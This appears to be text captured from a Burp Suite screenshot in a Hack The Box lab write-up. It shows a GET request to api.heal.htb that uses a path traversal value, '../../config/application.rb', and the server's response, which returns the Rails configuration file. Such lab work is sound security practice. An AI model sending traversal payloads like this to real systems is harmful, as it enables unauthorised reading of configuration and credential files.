 Request
Pretty Raw Hex MarkInfo \n
1 GET /download?filename=../../config/application.rb HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
8 Origin: http://heal.htb
9 Connection: close
10 Referer: http://heal.htb/
11
12
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Dec 2024 06:15:48 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1237
6 Connection: close
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="application.rb"; filename*=UTF-8''application.rb
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: db014c3b-5c8b-499a-8c5c-fca94838db23
20 x-runtime: 0.003704
21 vary: Origin
22
23 require_relative "boot"
24
25 require "rails/all"
26
27 # Require the gems listed in Gemfile, including any gems
28 # you've limited to :test, :development, or :production.
29 Bundler.require(*Rails.groups)
30
31 module ResumeApi
32 class Application < Rails::Application
33 # Initialize configuration defaults for originally generated Rails version.
34 config.load_defaults 7.1
35
36 # Please, add to the `ignore` list any other `lib` subdirectories that do
37 # not contain `.rb` files, or that should not be reloaded or eager loaded.
38 # Common ones are `templates`, `generators`, or `middleware`, for example.
39 config.autoload_lib(ignore: %w(assets tasks))
40
Search 0 highlight
Done